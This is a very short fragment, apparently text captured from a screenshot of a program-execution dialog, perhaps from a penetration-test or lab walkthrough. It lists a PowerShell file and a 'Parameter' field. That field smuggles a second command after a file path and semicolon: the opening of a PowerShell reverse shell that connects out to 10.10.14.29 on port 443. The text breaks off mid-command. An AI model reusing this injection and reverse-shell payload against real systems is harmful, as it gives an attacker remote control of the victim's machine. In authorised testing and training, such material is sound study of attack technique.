 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
C:\Users\Public\date.txt; powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.29',443);$stream =